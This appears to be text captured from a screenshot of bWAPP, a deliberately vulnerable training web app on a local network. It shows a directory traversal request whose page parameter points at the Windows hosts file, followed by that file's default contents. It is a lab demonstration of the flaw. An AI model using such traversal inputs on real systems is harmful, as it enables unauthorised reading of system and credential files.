 Not secure | 192.168.1.12/bwapp/directory_traversal_1.php?page=c:\windows\system32\drivers\etc\hosts
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Directory Traversal - Files /
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost